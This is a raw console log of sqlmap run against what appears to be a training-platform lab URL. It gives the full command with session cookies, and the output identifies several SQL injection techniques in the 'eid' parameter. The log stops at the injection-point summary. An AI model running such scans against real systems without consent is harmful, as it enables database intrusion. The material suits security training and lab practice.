 D:\AAaaZH\学习\Web\sql\sqlmap\sqlmap>python sqlmap.py -u "http://eci-2zecqmyd4ipx2v7pvc2n.cloudeci1.ichunqiu.com/welcome.php?q=quiz&step=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows
NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0" --cookie="Hm_lvt_2d0601bd28de7d49818249cf35d95943=1697769296; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=170
0016461; ci_session=cb7aafec3d47c21a65cc2c90fa4b0a54b16bfd57; PHPSESSID=ae5ifa385r4fh8u2lbalmv5gnv" -batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.5#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:35:37 /2023-11-15/
[19:35:38] [INFO] testing connection to the target URL
[19:35:38] [INFO] testing if the target URL content is stable
[19:35:38] [INFO] target URL content is stable
[19:35:38] [INFO] heuristic (basic) test shows that GET parameter 'eid' might be injectable (possible DBMS: 'MySQL')
[19:35:38] [INFO] heuristic (XSS) test shows that GET parameter 'eid' might be vulnerable to cross-site scripting (XSS) attacks
[19:35:38] [INFO] testing for SQL injection on GET parameter 'eid'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[19:35:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:35:38] [WARNING] reflective value(s) found and filtering out
[19:35:39] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:35:39] [INFO] testing 'Generic inline queries'
[19:35:39] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:35:43] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[19:35:43] [INFO] GET parameter 'eid' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="16")
[19:35:43] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[19:35:43] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[19:35:43] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[19:35:43] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[19:35:44] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[19:35:44] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[19:35:44] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[19:35:44] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[19:35:44] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:35:44] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[19:35:44] [INFO] GET parameter 'eid' is 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[19:35:44] [INFO] testing 'MySQL inline queries'
[19:35:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[19:35:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[19:35:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[19:35:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[19:35:44] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[19:35:44] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[19:35:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:35:55] [INFO] GET parameter 'eid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[19:35:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:35:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:35:55] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:35:56] [INFO] target URL appears to be UNION injectable with 5 columns
[19:35:57] [INFO] GET parameter 'eid' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[19:35:57] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'eid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 114 HTTP(s) requests:
---